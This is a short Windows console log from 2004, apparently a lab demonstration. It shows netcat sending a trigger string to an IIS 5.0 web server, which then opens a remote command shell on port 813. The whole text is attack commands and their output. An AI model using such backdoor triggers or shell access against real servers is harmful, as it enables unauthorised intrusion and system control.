 E:\sagi>nc -vv 192.168.0.128 80
sagi.mshome.net [192.168.0.128] 80 (http) open
sagi@dancewithdolphin[xell]:813
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.0
Date: Sat, 24 Apr 2004 13:45:47 GMT
Content-Type: text/html
Content-Length: 87
sent 33, rcvd 137: NOTSOCK
E:\sagi>nc -vv 192.168.0.128 813
sagi.mshome.net [192.168.0.128] 813 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\WINNT\system32>_